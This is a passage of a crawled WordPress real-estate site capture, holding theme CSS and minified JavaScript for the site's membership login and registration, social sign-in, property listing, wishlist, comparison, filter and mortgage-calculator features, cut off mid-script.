/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/top-header/admin/custom-styles/top-header-custom-styles.php zuhaus_mikado_header_top_bar_styles function */
.mkdf-top-bar-background { background-color: rgba(255, 255, 255, 1);}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/top-header/admin/custom-styles/top-header-custom-styles.php zuhaus_mikado_header_top_bar_styles function */
.mkdf-top-bar { background-color: rgba(255, 255, 255, 1);}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/admin/custom-styles/header-custom-styles.php zuhaus_mikado_header_menu_area_styles function */
.mkdf-page-header .mkdf-menu-area { background-color: rgba(18, 57, 64, 1);height: 70px !important;box-shadow: 0px 1px 3px rgba(0,0,0,0.15);border-bottom: 1px solid #e8901a;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/admin/custom-styles/header-custom-styles.php zuhaus_mikado_main_menu_styles function */
.mkdf-main-menu > ul > li > a:hover { color: #e8901a;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/admin/custom-styles/header-custom-styles.php zuhaus_mikado_main_menu_styles function */
.mkdf-main-menu > ul > li.mkdf-active-item > a { color: #e8901a;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/admin/custom-styles/header-custom-styles.php zuhaus_mikado_main_menu_styles function */
.mkdf-drop-down .narrow .second .inner ul, .mkdf-drop-down .wide .second .inner { background-color: rgba(18, 57, 64, 1);}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/title/types/breadcrumbs/admin/custom-styles/breadcrumbs-title-custom-styles.php zuhaus_mikado_breadcrumbs_title_area_typography_style function */
.mkdf-title-holder .mkdf-title-wrapper .mkdf-breadcrumbs { color: #ffffff;font-family: Hind;font-size: 18px;font-weight: 400;}



--- FILE ---
content_type: text/javascript
request_url: https://www.flatsinistanbul.com/wp-content/plugins/mkdf-membership/assets/js/membership.min.js?ver=5.7.14
body_size: 3136
content:
var facebookAppId;!function(e,a,s){var t=e.getElementsByTagName(a)[0];e.getElementById(s)||((a=e.createElement(a)).id=s,a.src="//connect.facebook.net/en_US/sdk.js",t.parentNode.insertBefore(a,t))}(document,"script","facebook-jssdk"),"undefined"!=typeof mkdfSocialLoginVars&&(facebookAppId=mkdfSocialLoginVars.social.facebookAppId),facebookAppId&&(window.fbAsyncInit=function(){FB.init({appId:facebookAppId,cookie:!0,xfbml:!0,version:"v5.0"}),window.FB=FB}),function(f){"use strict";var e={};function a(){var e,a=f(".mkdf-login-opener"),s=f(".mkdf-login-register-holder");f(document.body).on("open_user_login_trigger",function(){s.fadeIn(300),s.addClass("opened")}),a&&(e=f(".mkdf-login-register-content"),a.on("click",function(e){e.preventDefault(),s.fadeIn(300),s.addClass("opened")}),s.on("click",function(e){s.hasClass("opened")&&(s.fadeOut(300),s.removeClass("opened"))}),e.on("click",function(e){e.stopPropagation()}),f(window).on("keyup",function(e){s.hasClass("opened")&&27==e.keyCode&&(s.fadeOut(300),s.removeClass("opened"))}),e.tabs())}function s(){f(".mkdf-login-form").on("submit",function(e){e.preventDefault();e={action:"mkdf_membership_login_user",security:f(this).find("#mkdf-login-security").val(),login_data:f(this).serialize()};return f.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);i(e),"success"==e.status&&(window.location=e.redirect)}}),!1})}function t(){f(".mkdf-register-form").on("submit",function(e){e.preventDefault();e={action:"mkdf_membership_register_user",security:f(this).find("#mkdf-register-security").val(),register_data:f(this).serialize()};return f.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);i(e),"success"==e.status&&(window.location=e.redirect)}}),!1})}function o(){var a=f(".mkdf-reset-pass-form");a.submit(function(e){e.preventDefault();e={action:"mkdf_membership_user_lost_password",user_login:a.find("#user_reset_password_login").val()};f.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);i(e),"success"==e.status&&(window.location=e.redirect)}})})}function i(e){var a=f(".mkdf-membership-response-holder"),s=_.template(f(".mkdf-membership-response-template").html()),t="success"===e.status?"mkdf-membership-message-succes":"mkdf-membership-message-error",e=s({messageClass:t,message:e.message});a.html(e)}function n(){f(".mkdf-facebook-login-holder").submit(function(e){e.preventDefault(),window.FB.login(function(e){"connected"===(e=e).status?(console.log("Welcome! Fetching information from Facebook..."),FB.api("/me","GET",{fields:"id, name, email, link, picture"},function(e){var a=f(".mkdf-facebook-login-holder [name^=mkdf_nonce_facebook_login]").val();e.nonce=a,e.image=e.picture.data.url;e={action:"mkdf_membership_check_facebook_user",response:e};f.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);i(e),"success"==e.status&&(window.location=e.redirect)}})})):"not_authorized"===e.status?console.log("Please log into this app"):console.log("Please log into Facebook")},{scope:"email, public_profile"})})}function r(){var e;"undefined"!=typeof mkdfSocialLoginVars&&(e=mkdfSocialLoginVars.social.googleClientId),e?gapi.load("auth2",function(){window.auth2=gapi.auth2.init({client_id:e}),f(".mkdf-google-login-holder").submit(function(e){e.preventDefault(),window.auth2.signIn(),function(){{var e,a;window.auth2.isSignedIn.get()&&(e=window.auth2.currentUser.get().getBasicProfile(),a=f(".mkdf-google-login-holder [name^=mkdf_nonce_google_login]").val(),a={action:"mkdf_membership_check_google_user",response:{id:e.getId(),name:e.getName(),email:e.getEmail(),image:e.getImageUrl(),link:"https://plus.google.com/"+e.getId(),nonce:a}},f.ajax({type:"POST",data:a,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);i(e),"success"==e.status&&(window.location=e.redirect)}}))}}()})}):f(".mkdf-google-login-holder").submit(function(e){e.preventDefault()})}function d(){var s,t,o,e=f("#mkdf-membership-update-profile-form");e.length&&(s=e.find("button"),t=s.data("updating-text"),o=s.data("updated-text"),e.on("submit",function(e){e.preventDefault();var a=s.html();s.html(t);e={action:"mkdf_membership_update_user_profile",data:f(this).serialize()};return f.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);i(e),"success"==e.status?(s.html(o),window.location=e.redirect):s.html(a)}}),!1}))}function m(){var e=f(".mkdf-membership-gallery-uploader");e.length&&e.each(function(){var e=f(this),a=e.find(".mkdf-membership-gallery-upload-hidden"),s=e.find(".mkdf-membership-gallery-upload"),o=e.parents(".mkdf-membership-gallery-holder").find(".mkdf-membership-gallery-images-holder");s.hasClass("mkdf-binded")||(a.on("change",function(e){e.target.files.length;o.empty();for(var a,s=0;a=e.target.files[s];s++){var t=new FileReader;t.onload=function(a){return function(e){"-1"!=f.inArray(a.type,["image/gif","image/jpeg","image/png"])?o.append('<li class="mkdf-membership-gallery-image"><img src="'+e.target.result+'" title="'+escape(a.name)+'"/></li>'):o.append('<li class="mkdf-membership-gallery-image"><span class="mkdf-membership-input-text">'+escape(a.name)+"</span></li>")}}(a),t.readAsDataURL(a)}}),s.on("click",function(e){e.preventDefault(),a.trigger("click")}),s.addClass("mkdf-binded"))})}function c(){var e=f(".mkdf-membership-remove-image");e.length&&e.each(function(){var e=f(this),a=e.parents(".mkdf-membership-gallery-holder").find(".mkdf-membership-gallery-images-holder"),s=e.siblings(".mkdf-membership-media-hidden");e.hasClass("mkdf-binded")||(e.on("click",function(e){e.preventDefault(),s.val(""),a.empty()}),e.addClass("mkdf-binded"))})}"undefined"!=typeof mkdf&&(mkdf.modules.socialLogin=e),e.mkdfUserLogin=s,e.mkdfUserRegister=t,e.mkdfUserLostPassword=o,e.mkdfInitLoginWidgetModal=a,e.mkdfInitFacebookLogin=n,e.mkdfInitGooglePlusLogin=r,e.mkdfUpdateUserProfile=d,e.mkdfRenderAjaxResponseMessage=i,f(document).ready(function(){a(),s(),t(),o(),d(),f(".mkdf-membership-input.datepicker").datepicker({dateFormat:"MM dd, yy"}),m(),function(){var e=f(".mkdf-membership-repeater-wrapper");e.length&&e.each(function(){d(f(this))});function d(a){l(a),function(e){e=e.find("> .mkdf-membership-repeater-fields-holder");e=e.hasClass("mkdf-table-layout")?e.find("tbody tr.mkdf-membership-repeater-fields-row"):e.find("> .mkdf-membership-repeater-fields-row");e.each(function(){var e=f(this);e.hasClass("mkdf-initially-hidden")&&e.hide()})}(a),a.find("> .mkdf-membership-repeater-add .mkdf-clone").on("click",function(e){e.preventDefault();e=f(this);!function(e,a){var o=e.find("> .mkdf-membership-repeater-fields-holder"),e=!!o.hasClass("mkdf-enable-pc");e=o.hasClass("mkdf-table-layout")?o.find("tbody tr.mkdf-membership-repeater-fields-row"):e?(s=a.data("name"),o.find("> .mkdf-membership-repeater-fields-row[data-name="+s+"]")):o.find("> .mkdf-membership-repeater-fields-row");var s=!0;1==e.length&&"none"==e.css("display")&&(e.show(),s=!1);{var t,i,n,r;s&&(e.eq(0).find(".mkdf-membership-repeater-field").each(function(){f(this).find("select").each(function(){f(this).hasClass("mkdf-select2")&&f("select.mkdf-select2").select2("destroy")})}),t=a.data("count"),s=e.eq(0).clone(),r=n=i=!1,s.find(".mkdf-membership-repeater-field").each(function(){var e=f(this),a=e.attr("id");void 0!==a&&e.attr("id",a.slice(0,-1)+t),e.find(":input, textarea").each(function(){var e,a,s,t=f(this);t.hasClass("mkdf-membership-gallery-upload-hidden")?(i=!0,s=t.siblings(".mkdf-membership-gallery-upload"),a=(e=s).parents(".mkdf-membership-gallery-holder").find(".mkdf-membership-gallery-images-holder"),s=e.siblings(".mkdf-membership-remove-image"),e.removeClass("mkdf-binded"),s.removeClass("mkdf-binded"),a.empty(),e.siblings(".mkdf-membership-gallery-upload-hidden").each(function(e){f(this).val("")})):t.hasClass("checkbox")&&(n=!0),t.val("").removeAttr("checked").removeAttr("selected"),t.is(":radio")&&t.val(o.find(":radio").length)}),e.find("select").each(function(){f(this).hasClass("mkdf-select2")&&(r=!0)})}),e.each(function(){f(this).find(".mkdf-membership-repeater-wrapper").length}),a.data("count",t+1),s.appendTo(o),d(s.find(".mkdf-membership-repeater-wrapper")),l(s),i&&(f(".mkdf-media-uploader").off("click",".mkdf-media-upload-btn"),m(),c()),n&&mkdfInitSwitch(),r&&mkdfSelect2())}}(a,e)})}function l(e){e.find(".mkdf-clone-remove").on("click",function(e){e.preventDefault();var a=f(this),s=a.closest(".mkdf-membership-repeater-fields-row"),t=a.closest(".mkdf-membership-repeater-fields-holder"),e=!!t.hasClass("mkdf-enable-pc");1==(t.hasClass("mkdf-table-layout")?t.find("tbody tr.mkdf-membership-repeater-fields-row"):e?(a=a.data("name"),t.find("> .mkdf-membership-repeater-fields-row[data-name="+a+"]")):t.find("> .mkdf-membership-repeater-fields-row")).length?(s.find(":input").val("").removeAttr("checked").removeAttr("selected"),s.hide()):s.remove()})}}(),function(){var e=f(".mkdf-membership-sortable-holder"),t=e.hasClass("mkdf-enable-pc");e.sortable({handle:".mkdf-membership-repeater-sort",cursor:"move",placeholder:"placeholder",start:function(e,a){a.placeholder.height(a.item.height()),t&&(a.helper.hasClass("second-level")?(a.placeholder.removeClass("placeholder"),a.placeholder.addClass("placeholder-sub")):(a.placeholder.removeClass("placeholder-sub"),a.placeholder.addClass("placeholder")))},sort:function(e,a){var s;t&&(75<=(s=a.helper.hasClass("second-level")?a.position.left+50:a.position.left)&&!a.helper.hasClass("second-level")&&!a.helper.hasClass("mkdf-sort-parent")?(a.placeholder.removeClass("placeholder"),a.placeholder.addClass("placeholder-sub"),a.helper.addClass("second-level")):s<30&&a.helper.hasClass("second-level")&&!a.helper.hasClass("mkdf-sort-child")&&(a.placeholder.removeClass("placeholder-sub"),a.placeholder.addClass("placeholder"),a.helper.removeClass("second-level")))}})}(),function(){var e=f(".mkdf-membership-address-field");e.length&&e.each(function(){var e=f(this),a=e.find("#reset"),s=e.find("input"),t=e.find(".map_canvas"),o=e.data("country"),i=e.data("lat-field"),n=f("input[name="+i+"]"),e=e.data("long-field"),r=f("input[name="+e+"]"),d=s.val(),l=n.val(),m=r.val();s.geocomplete({map:t,details:".mkdf-membership-address-elements",detailsAttribute:"data-geo",types:["geocode","establishment"],country:o,markerOptions:{draggable:!0}}),s.on("geocode:dragged",function(e,a){n.val(a.lat()),r.val(a.lng()),f("#reset").show(),console.log(a),s.geocomplete("map").panTo(a),(new google.maps.Geocoder).geocode({latLng:a},function(e,a){a==google.maps.GeocoderStatus.OK&&e[0]&&s.val(e[0].formatted_address)})}),s.on("focus",function(){var e=s.geocomplete("map");google.maps.event.trigger(e,"resize")}),a.on("click",function(){return s.geocomplete("resetMarker"),s.val(d),n.val(l),r.val(m),f("#reset").hide(),!1}),f(window).on("load",function(){s.trigger("geocode")})})}(),c()}),f(window).on("load",function(){n(),r(),function(){f(".mkdf-membership-main-wrapper");var e=f(".page-template-user-dashboard .mkdf-content"),a=f(".mkdf-page-footer"),s=0;!mkdf.body.hasClass("mkdf-header-transparent")&&1024<mkdf.windowWidth&&(s=s+mkdfGlobalVars.vars.mkdfMenuAreaHeight+mkdfGlobalVars.vars.mkdfLogoAreaHeight);0<a.length&&(s+=a.outerHeight());1024<mkdf.windowWidth&&(s=mkdf.windowHeight-s,e.css({"min-height":s+"px"}))}()}),f(window).resize(function(){}),f(window).scroll(function(){})}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.flatsinistanbul.com/wp-content/plugins/mkdf-real-estate/assets/js/real-estate.min.js?ver=5.7.14
body_size: 11256
content:
!function(l){"use strict";var e={};function t(){var e;o(),i(),n(),function(){var r=l("#mkdf-re-add-property-form, #mkdf-re-edit-property-form");{var a,s,o;r.length&&(a=r.find("button"),s=a.data("updating-text"),o=a.data("updated-text"),r.on("submit",function(e){e.preventDefault();var t=a.html(),e=l(this).find(".mkdf-membership-gallery-upload-hidden"),i=[];a.html(s);var n=new FormData;e.each(function(){var e=l(this),t=e.attr("name"),r=e.parents(".mkdf-membership-repeater-field").attr("id"),a=e[0].files,s="-1"!=t.indexOf("[]")?(s=t.substring(0,t.length-2)+"_mkdf_regarray_",e=r.lastIndexOf("-"),e=r.substring(e+1),i.push(s),s+e+"_"):t+"_mkdf_reg_";0==a.length&&n.append(s,new File([""],"mkdf-dummy-file.txt",{type:"text/plain"}));for(var o=0;o<a.length;o++)1==a[o].name.match(/\./g).length&&-1!==l.inArray(a[o].type,["image/png","image/jpg","image/jpeg","application/pdf"])&&n.append(s+o,a[o])}),"mkdf-re-add-property-form"==r.attr("id")?n.append("action","mkdf_re_add_property"):n.append("action","mkdf_re_edit_property");e=l(this).serialize();return n.append("data",e),l.ajax({type:"POST",data:n,contentType:!1,processData:!1,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);mkdf.modules.socialLogin.mkdfRenderAjaxResponseMessage(e),"success"==e.status?(a.html(o),window.location=e.redirect):a.html(t)}}),!1}))}}(),d(),(e=l(".mkdf-property-item-delete")).length&&e.each(function(){var e=l(this),t=e.data("property-id"),r=e.data("confirm-text"),a=e.parents(".mkdf-re-profile-property-item");e.on("click",function(e){e.preventDefault(),confirm(r)&&(e={action:"mkdf_re_delete_property",property_id:t},l.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){"success"==JSON.parse(e).status&&a.fadeOut(function(){a.remove()})}}))})})}function r(){}function a(){}function s(){}function o(){l(".mkdf-property-whishlist").on("click",function(e){e.preventDefault();var t=l(this);void 0!==t.data("property-id")&&mkdf.body.hasClass("logged-in")?(e=t.data("property-id"),function(t,e){e={action:"mkdf_re_add_property_to_wishlist",property_id:e};l.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);"success"==e.status&&(t.hasClass("mkdf-icon-only")||t.find("span").text(e.data.message),t.find("i").removeClass("fa-heart fa-heart-o").addClass(e.data.icon))}})}(t,e)):l(document.body).trigger("open_user_login_trigger")})}function i(){var e=l(".mkdf-property-single-holder"),t=l(".mkdf-property-enquiry-holder"),r=e.find(".mkdf-property-single-action"),e=l(".mkdf-property-enquiry-close");r.on("click",function(){t.fadeIn(300),t.addClass("opened")}),t.add(e).on("click",function(){t.hasClass("opened")&&(t.fadeOut(300),t.removeClass("opened"))}),l(".mkdf-property-enquiry-inner").on("click",function(e){e.stopPropagation()}),l(window).on("keyup",function(e){t.hasClass("opened")&&27==e.keyCode&&(t.fadeOut(300),t.removeClass("opened"))})}function n(){var t=l(".mkdf-property-enquiry-holder"),r=l(".mkdf-property-enquiry-response"),a=t.find(".mkdf-property-enquiry-form");a.on("submit",function(e){e.preventDefault(),r.empty();e={action:"mkdf_re_send_property_enquiry",data:{name:a.find("#enquiry-name").val(),email:a.find("#enquiry-email").val(),message:a.find("#enquiry-message").val(),itemId:a.find("#property-item-id").val(),nonce:a.find("#mkdf_re_nonce_property_item_enquiry").val(),itemIdUser:a.find("#property-item-id-user").val()}};l.ajax({type:"POST",url:mkdfGlobalVars.vars.mkdfAjaxUrl,data:e,success:function(e){e=JSON.parse(e);"error"==e.status?r.html(e.message):(r.html(e.message),a.fadeOut(300),setTimeout(function(){t.remove()},2e3))}})})}function d(){var e=l(".mkdf-mortgage-calculator-holder");e.length&&e.each(function(){var e=l(this),a=e.find("form"),s=e.find(".mkdf-mc-result-holder");a.on("submit",function(e){e.preventDefault();var t=a.find("#price").val().replace(/,/g,""),r=parseFloat(a.find("#interest-rate").val()),e=parseInt(a.find("#term-years").val(),10),t=t-a.find("#down-payment").val().replace(/,/g,""),e=12*e,r=r/1200,r=r/(1-Math.pow(1+r,-e))*t,e=12*r;s.find(".mkdf-mc-payment-value").html(Math.round(100*r)/100+"$"),s.find(".mkdf-mc-amount-financed-value").html(Math.round(100*t)/100+"$"),s.find(".mkdf-mc-mortgage-payments-value").html(Math.round(100*r)/100+"$"),s.find(".mkdf-mc-annual-costs-value").html(Math.round(100*e)/100+"$"),s.slideDown()})})}(mkdf.modules.property=e).mkdfPropertyAddToWishlist=o,e.mkdfShowHideEnquiryForm=i,e.mkdfSubmitEnquiryForm=n,e.mkdfMortgageCalculator=d,e.mkdfOnDocumentReady=t,e.mkdfOnWindowLoad=r,e.mkdfOnWindowResize=a,e.mkdfOnWindowScroll=s,l(document).ready(t),l(window).on("load",r),l(window).resize(a),l(window).scroll(s)}(jQuery),function(i){"use strict";var e={};function t(){!function(){{var e,t,r,a,s,o;i(".mkdf-re-compare-holder").length&&(e=i(".mkdf-wrapper"),t=i("a.mkdf-re-compare-holder-opener"),r=i(".mkdf-re-compare-popup-close"),a=i(".mkdf-re-compare-do-compare"),s=i(".mkdf-re-compare-do-reset"),o="mkdf-re-ch-opened",i(".mkdf-cover").length||e.prepend('<div class="mkdf-cover"/>'),t.on("click",function(e){e.preventDefault(),t.hasClass("opened")?(t.removeClass("opened"),mkdf.body.removeClass(o)):(t.addClass("opened"),mkdf.body.addClass(o),i(".mkdf-wrapper .mkdf-cover").on("click",function(){mkdf.body.removeClass(o),t.removeClass("opened")}))}),a.on("click",function(e){e.preventDefault(),(e=i(".mkdf-re-compare-popup")).length&&(e.hasClass("mkdf-re-popup-opened")||(e.addClass("mkdf-re-popup-opened"),mkdf.modules.common.mkdfDisableScroll(),i(".mkdf-re-compare-popup").find("#mkdf-re-popup-items").perfectScrollbar({wheelSpeed:.6,suppressScrollX:!0}))),t.trigger("click")}),r.on("click",function(e){e.preventDefault(),d()}),s.on("click",function(e){var t;e.preventDefault(),(t=i(".mkdf-re-compare-items-holder")).length&&i.ajax({type:"POST",data:{action:"mkdf_re_handle_clear_compare_list"},url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);"success"==e.status&&(e=e.data.button_text,t.empty(),p(),m(0),u(0,e))}}),r.trigger("click")}))}}(),n(),l()}function n(){var e=i(".mkdf-re-compare-holder .mkdf-re-compare-holder-scroll");e.length&&e.perfectScrollbar({wheelSpeed:.6,suppressScrollX:!0})}function l(){var e=i(".mkdf-re-add-to-compare");e.length&&e.each(function(){var e=i(this);e.hasClass("mkdf-init-compare")||(e.on("click",function(){var o,e=i(this).data("item-id");e={action:"mkdf_re_handle_add_to_compare",item_id:o=e},i.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){var t,r=JSON.parse(e).data,a=r.action,s=r.button_text;"removed"==a?(t=o,(e=i(".mkdf-re-compare-items-holder")).length&&((t=e.find(".mkdf-ci-item[data-item-id='"+t+"']")).addClass("mkdf-with-opacity"),t.remove()),p(),m(r.items_no),n(),u(o,s)):"error"==a?alert(r.message):"added"==a&&(t=r.item,(a=i(".mkdf-re-compare-items-holder")).length&&(a.append(t),l()),p(),m(r.items_no),n(),u(o,s))}})}),e.addClass("mkdf-init-compare"))})}function d(){i(".mkdf-re-compare-popup").removeClass("mkdf-re-popup-opened"),mkdf.modules.common.mkdfEnableScroll()}function p(){var t=i(".mkdf-re-popup-items-holder");t.find("ul").addClass("mkdf-with-opacity"),t.length&&i.ajax({type:"POST",data:{action:"mkdf_re_refresh_compare_popup"},url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);"success"==e.status&&(t.html(e.data),l())}})}function m(e){var t=i(".mkdf-re-compare-holder"),r=i("a.mkdf-re-compare-holder-opener");t.length&&(0==e?(t.hasClass("mkdf-compare-empty")||t.addClass("mkdf-compare-empty"),r.hasClass("opened")&&r.trigger("click"),d()):0<e&&t.hasClass("mkdf-compare-empty")&&t.removeClass("mkdf-compare-empty"))}function u(e,t){var r;0==e?(r=i(".mkdf-re-add-to-compare")).length&&r.each(function(){i(this).find(".mkdf-re-add-to-compare-text").text(t)}):(e=i('.mkdf-re-add-to-compare[data-item-id="'+e+'"]')).length&&e.each(function(){i(this).find(".mkdf-re-add-to-compare-text").text(t)})}(mkdf.modules.compareProperties=e).mkdfHandleAddToCompare=l,e.mkdfOnDocumentReady=t,i(document).ready(t)}(jQuery),function(r){"use strict";var e={};function t(){var e;(e=r(".mkdf-re-profile-searches-holder")).length&&e.find(".mkdf-undo-query-save").on("click",function(){var t,e;confirm("Are you sure you want to remove this search?")&&((t=r(this)).html('<span class="fa fa-spinner fa-spin" aria-hidden="true"></span>'),e={action:"mkdf_re_property_ajax_remove_query",query_id:t.data("query-id")},r.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);"success"==e.status?t.closest("tr").remove():"error"==e.status&&t.html('<i class="fa fa-times" aria-hidden="true"></i>')}}))})}(mkdf.modules.propertyProfile=e).mkdfOnDocumentReady=t,r(document).ready(t)}(jQuery),function(M){"use strict";var e={};function t(){var e,t,r,a,s,o,i,n;e=M(".mkdf-property-list-filter-part .mkdf-filter-price-holder"),t=e.find(".mkdf-range-slider"),r=e.find("#mkdf-min-price-value"),a=r.data("min-price"),s=e.find("#mkdf-max-price-value"),o=s.data("max-price"),i=e.data("price-label-setting"),n=e.data("max-price-setting"),t.slider({range:!0,animate:!0,min:0,max:n,step:25,values:[a,o],create:function(){},slide:function(e,t){r.html(i+t.values[0]),s.html(i+t.values[1])},change:function(e,t){r.data("min-price",t.values[0]),s.data("max-price",t.values[1])}}),M(document).on("property_list_filter_reset",t,function(e){t.slider("values",0,0),t.slider("values",1,n),r.html(i+0),s.html(i+n),r.data("min-price",0),s.data("max-price",n)}),M(document).on("click",".mkdf-spec-quantity-minus, .mkdf-spec-quantity-plus",function(e){e.stopPropagation();var t,r=M(this),a=r.siblings(".mkdf-spec-quantity-input"),s=parseFloat(a.data("step")),o=parseFloat(a.data("max")),i=!1,e=parseFloat(a.val());r.hasClass("mkdf-spec-quantity-minus")&&(i=!0),i?1<=(t=e-s)?a.val(t):a.val(0):(t=e+s,void 0!==o&&o<=t?a.val(o):a.val(t))})}function r(){function o(t,r){var e=t.find("select");e.length&&e.select2({minimumResultsForSearch:-1}).on("select2:select",function(e){e=M(e.currentTarget).val();t.data(r,e)})}function i(e,t,r){e.find("select").val(r).trigger("change"),e.data(t,r)}function n(e,t,r){var a,s=e.find(".mkdf-ptl-item");""==r?(s.removeClass("active"),e.data(t,"")):(a=e.find(".mkdf-ptl-item[data-id="+r+"]")).hasClass("active")?(a.removeClass("active"),e.data(t,"")):(s.removeClass("active"),a.addClass("active"),e.data(t,r))}var e;l(),(e=M(".mkdf-property-list-filter-part")).length&&e.each(function(){var t,r,e=M(this),p=e.parents(".mkdf-property-list-holder"),a=e.find(".mkdf-property-filter-button"),m=e.find(".mkdf-filter-status-holder"),u=e.find(".mkdf-filter-type-holder"),c=e.find(".mkdf-filter-city-holder"),f=e.find("#mkdf-min-price-value"),h=e.find("#mkdf-max-price-value"),k=e.find(".mkdf-min-size"),g=e.find(".mkdf-max-size"),y=e.find("#mkdf-specification-bedrooms"),v=e.find("#mkdf-specification-bathrooms");0<m.length&&o(m,"status"),0<c.length&&o(c,"city"),0<u.length&&(r="type",(t=u).find(".mkdf-ptl-item").on("click",function(e){e.preventDefault();e=M(this);n(t,r,e.data("id"))})),a.on("click",function(){var e=m.data("status"),t=u.data("type"),r=c.data("city"),a=f.data("min-price"),s=h.data("max-price"),o=k.val(),i=g.val(),n=y.val(),l=v.val(),d=[];M("input[name='mkdf-features[]']:checked").each(function(){d.push(parseInt(M(this).data("id")))}),d=d.join(","),p.data("property-status",e),p.data("property-type",t),p.data("property-city",r),p.data("property-min-price",a),p.data("property-max-price",s),p.data("property-min-size",o),p.data("property-max-size",i),p.data("property-bedrooms",n),p.data("property-bathrooms",l),p.data("property-features",d),w().getMainPagFunction(p,1)});var _,C=p.find(".mkdf-property-query-section");C.length&&(s=C.find(".mkdf-property-save-search-button"),_=C.find(".mkdf-query-result"),s.on("click",function(){var e,t,r,a,s,o,i,n,l,d;mkdf.body.hasClass("logged-in")?(_.html('<span class="fa fa-spinner fa-spin" aria-hidden="true"></span>'),e=m.data("status"),t=u.data("type"),r=c.data("city"),a=f.data("min-price"),s=h.data("max-price"),o=k.val(),i=g.val(),n=y.val(),d=v.val(),l=[],M("input[name='mkdf-features[]']:checked").each(function(){l.push(parseInt(M(this).data("id")))}),d={action:"mkdf_re_property_ajax_save_query",status:e,type:t,city:r,minPrice:a,maxPrice:s,minSize:o,maxSize:i,bedrooms:n,bathrooms:d,features:l=l.join(",")},M.ajax({type:"POST",data:d,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){var t,r,e=JSON.parse(e);_.html('<span class="mkdf-result-message">'+e.message+"</span>"),_.append(e.data),t=(e=C).find(".mkdf-undo-query-save"),r=e.find(".mkdf-query-result"),t.on("click",function(){r.html('<span class="fa fa-spinner fa-spin" aria-hidden="true"></span>');var e={action:"mkdf_re_property_ajax_remove_query",query_id:t.data("query-id")};M.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);r.html('<span class="mkdf-result-message">'+e.message+"</span>"),r.append(e.data)}})})}})):M(document.body).trigger("open_user_login_trigger")}));var s=p.find(".mkdf-property-filter-reset-button");s.length&&s.on("click",function(e){e.preventDefault();e=p.find(".mkdf-feature-cb");M(document.body).trigger("property_list_filter_reset"),k.val(""),g.val(""),y.val(0),v.val(0),e.each(function(){M(this).prop("checked",!1)}),i(m,"status",m.data("default-status")),i(c,"city",c.data("default-city")),n(u,"type",u.data("default-type")),a.trigger("click")})}),d(),w().init()}function a(){l()}function s(){w().scroll()}function l(){var e=M(".mkdf-property-list-holder.mkdf-pl-masonry");e.length&&e.each(function(){var e=M(this),t=e.find(".mkdf-pl-inner");i(e.find(".mkdf-pl-grid-sizer").width(),e),t.isotope({layoutMode:"packery",itemSelector:"article",percentPosition:!0,packery:{gutter:".mkdf-pl-grid-gutter",columnWidth:".mkdf-pl-grid-sizer"}}),setTimeout(function(){mkdf.modules.common.mkdfInitParallax()},600),t.css("opacity","1")})}function i(e,t){var r,a,s,o;t.hasClass("mkdf-pl-images-fixed")&&(r=parseInt(t.find("article").css("padding-left")),a=t.find(".mkdf-pl-masonry-default"),s=t.find(".mkdf-pl-masonry-large-width"),o=t.find(".mkdf-pl-masonry-large-height"),t=t.find(".mkdf-pl-masonry-large-width-height"),680<mkdf.windowWidth?(a.css("height",e-2*r),o.css("height",Math.round(2*e)-2*r),t.css("height",Math.round(2*e)-2*r),s.css("height",e-2*r)):(a.css("height",e),o.css("height",e),t.css("height",e),s.css("height",Math.round(e/2))))}function d(){var e=M(".mkdf-property-list-holder");e.length&&e.each(function(){var e=M(this),t=e.find(".mkdf-pl-inner"),r=e.find("article");e.find(".mkdf-property-list-map-part").length&&(r.each(function(){var r=M(this);r.hasClass("mkdf-init")||(r.mouseenter(function(){var e=r.attr("id"),t=M(".mkdf-map-marker-holder:not(.mapActive)");t.length&&(t.removeClass("active"),M("#"+e+".mkdf-map-marker-holder").addClass("active"))}),r.addClass("mkdf-init"))}),t.mouseleave(function(){M(".mkdf-map-marker-holder").each(function(){M(this).hasClass("mapActive")||M(this).removeClass("active")})}))})}function w(){function s(e){var t=e.outerHeight()+e.offset().top-mkdfGlobalVars.vars.mkdfAddForAdminBar;!e.hasClass("mkdf-pl-infinite-scroll-started")&&mkdf.scroll+mkdf.windowHeight>t&&o(e)}var e=M(".mkdf-property-list-holder"),o=function(a,s){var o,i=a.find(".mkdf-pl-inner");void 